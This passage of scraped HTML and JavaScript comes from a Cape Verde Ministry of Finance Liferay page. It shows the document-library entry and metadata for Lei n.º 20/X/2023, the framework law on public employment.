defaultEventHandler;if(false)Liferay.component("mqux",new Component.default(context,"#mqux"),destroyConfig);else Liferay.component("mqux",new Component.default(context),destroyConfig)});else if(false)Liferay.component("mqux",new Component.default(context,"#mqux"),destroyConfig);else Liferay.component("mqux",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Legislações - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" > <div class="entry"> Legislações </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367" > <div class="entry"> Legislação Administrativa </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Lei n.º 20/X/2023 - Lei de Bases do Emprego Público </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=tK1yCP0w" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"     type="hidden" value="1768945599163"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryId"     type="hidden" value="3414709"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Lei n.º 20/X/2023 - Lei de Bases do Emprego Público </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_kydg" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Lei n.º 20/X/2023 - Lei de Bases do Emprego Público</h4> <span class="label label-info" id="quls"><span class="label-item label-item-expand">Versão 1.1</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/89129/146367/Lei+n.%C2%BA+20_X_2023+-+Lei+de+Bases+do+Emprego+P%C3%BAblico.pdf/5e51f3f7-aa5c-69de-a179-2ecebc9d243d?version=1.1&t=1679761904009&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-6 user-icon-lg user-icon user-icon-default"><span>MG</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/mario.g.cardoso.1">Mario Joao Gomes Cardoso</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/89129/146367/Lei+n.%C2%BA+20_X_2023+-+Lei+de+Bases+do+Emprego+P%C3%BAblico.pdf/5e51f3f7-aa5c-69de-a179-2ecebc9d243d?version=1.1&amp;t=1679761904009&amp;download=true" id="dvks" title="Download (780KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/89129/146367/Lei+n.%C2%BA+20_X_2023+-+Lei+de+Bases+do+Emprego+P%C3%BAblico.pdf/5e51f3f7-aa5c-69de-a179-2ecebc9d243d?t=1679761904009" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnap/document_library/Legisla%C3%A7%C3%B5es/Legisla%C3%A7%C3%A3o/Legisla%C3%A7%C3%A3o%20Administrativa/Lei%20n.%C2%BA%2020%5EX%5E2023%20-%20Lei%20de%20Bases%20do%20Emprego%20P%C3%BAblico" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Lei </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 780KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 25-03-2023 16:31 by Mario Joao Gomes Cardoso </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 25-03-2023 16:31 by Mario Joao Gomes Cardoso </dd> <dt class="sidebar-dt"> Tag </dt> <dd class="sidebar-dd"> <span class="taglib-asset-tags-summary"> <span class="label label-lg label-secondary">lbep</span> <span class="label label-lg label-secondary">empregopublico</span> <span class="label label-lg label-secondary">funçãopublica</span> </span> </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_0_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_0_ratingScore"> <div id="zyfa_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"3414709",containerId:"zyfa_column2_0_ratingContainer",namespace:"zyfa_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> <dt class="sidebar-dt"> Descrição </dt> <dd class="sidebar-dd"> A presente Lei estabelece o regime jurídico do emprego Público, assenta as bases e define os princípios fundamentais da Função Pública e, bem assim, o regime jurídico de constituição, modificação e extinção da relação jurídica de emprego público </dd> <dt class="sidebar-dt"> Categorias </dt> <dd class="sidebar-dd"> <span class="taglib-asset-categories-summary"> <span class="label label-dark label-lg"> Legislações </span> </span> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="jvhe" role="tablist"> <div class="panel panel-default metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_1252450"> <div class="panel-heading" id="documentLibraryMetadataPanel_1252450Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_1252450Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_1252450Content" role="button"> Lei <span class="collapse-icon-closed" id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_1252450Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_1252450Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450Menu" title="" type="button"> <span class="inline-item" id="qcss__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column2__0"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column2__0"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Número </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450Nmerojbe5_INSTANCE_zkuv"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450Nmerojbe5_INSTANCE_zkuv"     type="hidden" value="20"   /> 20 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450Dataie03_INSTANCE_qrtz"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450Dataie03_INSTANCE_qrtz"     type="hidden" value="24-03-2023"   /> 24-03-2023 </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="ztie__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="neuh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menu" title="" type="button"> <span class="inline-item" id="nayw__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="sovq__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="vyta__column2__0"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="uwrv__column2__0"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545DublinCore_FORMAT_INSTANCE_gD1lGrex"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545DublinCore_FORMAT_INSTANCE_gD1lGrex"     type="hidden" value="application/pdf; version=1.7"   /> application/pdf; version=1.7 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545DublinCore_CREATED_INSTANCE_4MjQdoqH"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545DublinCore_CREATED_INSTANCE_4MjQdoqH"     type="hidden" value="2023-03-25T15:26:59Z"   /> 2023-03-25T15:26:59Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545HttpHeaders_CONTENT_TYPE_INSTANCE_KCri9SYe"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545HttpHeaders_CONTENT_TYPE_INSTANCE_KCri9SYe"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Office_CREATION_DATE_INSTANCE_0fCI4UeF"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Office_CREATION_DATE_INSTANCE_0fCI4UeF"     type="hidden" value="2023-03-25T15:26:59Z"   /> 2023-03-25T15:26:59Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.1 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Mario Joao Gomes Cardoso, em 25-03-2023 16:31 </div> </div> <div class="list-group-item-field"> </div> </li> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Mario Joao Gomes Cardoso, em 25-03-2023 16:30 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Lei n.º 20/X/2023 - Lei de Bases do Emprego Público"> Lei n.º 20/X/2023 - Lei de Bases do Emprego Público </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/89129/146367/Lei+n.%C2%BA+20_X_2023+-+Lei+de+Bases+do+Emprego+P%C3%BAblico.pdf/5e51f3f7-aa5c-69de-a179-2ecebc9d243d?version=1.1&t=1679761904009&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span 